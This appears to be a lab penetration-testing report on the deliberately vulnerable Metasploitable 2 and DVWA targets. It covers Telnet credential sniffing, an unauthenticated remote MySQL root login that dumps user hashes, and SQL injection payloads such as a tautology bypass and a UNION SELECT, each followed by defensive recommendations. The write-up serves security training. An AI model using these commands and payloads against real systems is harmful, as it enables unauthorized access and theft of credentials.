
04_plaintext_credentials
Description
An Nmap service scan confirmed that Port 23 (Telnet) was open on the target machine. A Telnet session was established successfully using the default msfadmin credentials.
While the login session was active, Wireshark captured the network traffic. By following the TCP stream, the Telnet communication was reconstructed, revealing that the username and password were transmitted in plain text without encryption.
This demonstrates one of the primary security weaknesses of the Telnet protocol: all authentication data and commands can be intercepted by anyone with access to the network.
Findings
- Port 23/TCP was open.
- Telnet service accepted remote authentication.
- Default credentials (msfadmin/msfadmin) were valid.
- Login traffic was transmitted without encryption.
- Wireshark successfully reconstructed the Telnet session.
- Credentials were visible in plain text.
Risk Level
High
Impact
- Usernames and passwords can be intercepted through network sniffing.
- Attackers can steal valid credentials and gain unauthorized access.
- Sensitive information exchanged during the session is exposed.
- Telnet does not provide confidentiality or integrity protection.
Recommendations
- Disable the Telnet service whenever possible.
- Replace Telnet with SSH for secure remote administration.
- Enforce strong, unique passwords.
- Remove default credentials from production systems.
- Encrypt all remote administrative communications.
- Monitor the network for unauthorized Telnet usage.

MySQL Assessment
Objective
The objective of this assessment was to identify the MySQL service running on the target machine, evaluate remote database access, enumerate available databases and tables, and determine whether sensitive information could be accessed using default or weak authentication.
Target Information
Parameter | Value
Target Machine | Metasploitable 2
Target IP Address | 192.168.56.101
Service | MySQL
Port | 3306/TCP
Tools Used | Nmap, MySQL Client
Commends used
Identify the MySQL Service | nmap -sV -p3306 192.168.56.101
Connect to the MySQL Server | mysql --skip-ssl -h 192.168.56.101 -u root
List Available Databases | SHOW DATABASES;
Select the DVWA Database | SHOW TABLES;
Retrieve User Records | SELECT * FROM users;


01_mysql_service_scan

Description
An Nmap version scan confirmed that the MySQL service was running on TCP Port 3306. A remote connection was successfully established using the MySQL client and the root account.
After connecting, the available databases were enumerated. The DVWA database was selected for further assessment, where its tables were listed successfully. Querying the users table revealed multiple user accounts together with their password hashes and profile information.
This assessment demonstrates that improper database security and unrestricted remote access can expose sensitive application data to unauthorized users.
Findings
- Port 3306/TCP was open.
- MySQL service was remotely accessible.
- Connection using the root account was successful.
- Multiple databases were accessible.
- DVWA database contained user account information.
- Passwords were stored as hashes rather than plain text.
- Sensitive user information could be enumerated.
Risk Level
High

Impact
- Unauthorized database access may expose sensitive information.
- Attackers can enumerate databases, tables, and records.
- Password hashes can be extracted for offline password cracking.
- Weak database configurations increase the likelihood of data breaches.
- Compromised databases may lead to complete application compromise.
Recommendations
- Disable remote root login.
- Enforce strong authentication for database accounts.
- Restrict MySQL access using firewall rules.
- Apply the principle of least privilege for database users.
- Enable SSL/TLS encryption for database connections.
- Regularly update and patch the MySQL server.

SQL Injection Assessment
Objective
The objective of this assessment was to evaluate the SQL Injection vulnerability in DVWA by testing whether user input could manipulate SQL queries, bypass application logic, and retrieve unauthorized database information.

Target Information
Parameter | Value
Target Application | DVWA
Vulnerability | SQL Injection
URL | http://192.168.56.101/dvwa/vulnerabilities/sqli/
Security Level | Low
Tools Used | Firefox Browser, DVWA

Commends used
Normal Query | 1
Authentication Bypass Payload | 1' OR '1'='1
Database Version Enumeration | 1' UNION SELECT NULL, VERSION() -- -



01_normal_query


02_sql_injection_bypass
